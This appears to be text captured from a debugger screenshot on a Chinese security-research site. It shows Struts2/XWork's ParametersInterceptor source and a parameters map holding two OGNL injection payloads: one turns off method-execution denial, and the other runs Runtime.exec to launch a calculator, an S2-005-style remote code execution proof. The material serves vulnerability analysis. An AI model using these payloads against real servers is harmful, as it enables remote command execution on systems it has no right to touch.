 xwork-2.0.3-sources.jar!/com/opensymphony/xwork2/interceptor/ParametersInterceptor.java
141 @ public String doIntercept(ActionInvocation invocation) throws Exception { invocation: DefaultActionInvocation@3148
142 Object action = invocation.getAction(); invocation: DefaultActionInvocation@3148
143 if (!(action instanceof NoParameters)) {
144 ActionContext ac = invocation.getInvocationContext();
145 final Map parameters = ac.getParameters();
151 if (parameters != null) {
152 Map contextMap = ac.getContextMap();
153 try {
154 OgnlContextState.setCreatingNullObjects(contextMap, true);
155 OgnlContextState.setDenyMethodExecution(contextMap, true);
156 OgnlContextState.setReportingConversionErrors(contextMap, true);
157
158 ValueStack stack = ac.getValueStack();
159 setParameters(action, stack, parameters);
160 } finally {
161 OgnlContextState.setCreatingNullObjects(contextMap, false);
162 OgnlContextState.setDenyMethodExecution(contextMap, false);
163 OgnlContextState.setReportingConversionErrors(contextMap, false);
164 }
165 }
166 }
167 return invocation.invoke();
168 }
{..} parameters = {HashMap@3122} size = 2
> {..} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'deepin-calculator\')')(bla)(bla)"
> {..} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" -> {St
先知社区